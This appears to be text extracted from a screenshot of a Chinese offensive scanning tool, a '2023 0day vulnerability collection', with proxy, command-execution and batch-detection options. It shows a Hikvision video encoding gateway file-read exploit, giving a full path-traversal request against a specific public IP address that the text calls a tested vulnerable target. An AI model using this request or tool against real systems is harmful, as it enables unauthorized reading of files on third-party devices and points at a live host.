 2023-0day漏洞合集 By银遁安全-昊 V1.8
代理 代理状态 URL检测格式一律为：http://192.168.1.1:8080 不带路径,不然可能会误报
漏洞选择(一) 漏洞选择(二) 命令执行
选择系统 海康视频编码设备接入网关文件读取 地址 http://118.122.180.28:7288 检测 批量检测 上传txt，一行一个URL:http://192.168.1.1:8080
**该系统存在海康视频编码设备接入网关文件读取漏洞,测试漏洞地址：
http://118.122.180.28:7288/serverLog/showFile.php?fileName=../web/html/main.php